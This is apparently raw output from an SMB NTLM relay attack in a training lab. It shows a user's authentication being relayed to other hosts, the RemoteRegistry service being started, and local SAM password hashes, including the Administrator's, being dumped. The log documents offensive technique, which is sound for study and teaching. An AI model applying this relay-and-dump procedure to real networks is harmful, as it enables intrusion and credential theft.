 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.86.25 controlled, attacking target smb://192.168.86.43
[*] Authenticating against smb://192.168.86.43 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.86.25 controlled, attacking target smb://192.168.86.30
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://192.168.86.30 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.86.25 controlled, but there are no more targets left!
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been
granted those access rights.
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] Target system bootKey: 0x9723f4a83b58c03d25d1b9734b3d7215
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8aed38ac439a4d8904a5db19ebef7dbe:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
fcastle:1002:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.86.43
[*] Stopping service RemoteRegistry
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-9 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.86.25 controlled, but there are no more targets left!
^C